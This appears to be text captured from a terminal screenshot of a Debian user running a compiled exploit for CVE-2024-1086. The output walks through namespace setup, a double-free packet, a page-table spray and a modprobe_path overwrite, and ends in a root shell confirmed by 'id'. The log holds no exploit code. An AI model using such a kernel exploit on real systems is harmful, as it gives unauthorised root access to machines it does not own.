 Terminale - gius@debian: ~/network-security/CVE-2024-1086
File Modifica Visualizza Terminale Schede Aiuto
gius@debian:~$ cd network-security/CVE-2024-1086/
gius@debian:~/network-security/CVE-2024-1086$ ./exploit
[*] creating user namespace (CLONE_NEWUSER)...
[*] creating network namespace (CLONE_NEWNET)...
[*] setting up UID namespace...
[*] configuring localhost in namespace...
[*] setting up nftables...
[+] running normal privesc
[*] waiting for the calm before the storm...
[*] sending double free buffer packet...
[*] spraying 16000 pte's...
[*] checking 16000 sprayed pte's for overlap...
[+] confirmed double alloc PMD/PTE
[+] found possible physical kernel base: 000000016ce00000
[+] verified modprobe_path/usermodehelper_path: 000000016e721620 ('/sanitycheck'
)...
[*] overwriting path with PIDs in range 0->4194304...
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
#